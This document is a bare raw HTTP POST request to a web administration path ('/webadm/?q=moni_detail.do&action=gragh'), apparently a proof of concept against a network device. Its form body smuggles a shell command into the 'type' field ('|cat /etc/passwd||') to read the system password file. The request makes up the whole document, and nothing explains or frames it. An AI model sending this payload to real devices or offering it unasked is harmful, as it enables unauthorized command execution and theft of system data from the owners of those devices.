 POST /webadm/?q=moni_detail.do&action=gragh HTTP/1.1 Host: 192.168.10.1 Content-Length: 25 Accept: */* User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36 Content-Type: application/x-www-form-urlencoded;charset=UTF-8 Origin: chrome-extension://ieoejemkppmjcdfbnfphhpbfmallhfnc Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Cookie: EMPHPSID=ffah74s753ae239996a1mmbld0; empos=0 Connection: close type='|cat /etc/passwd||'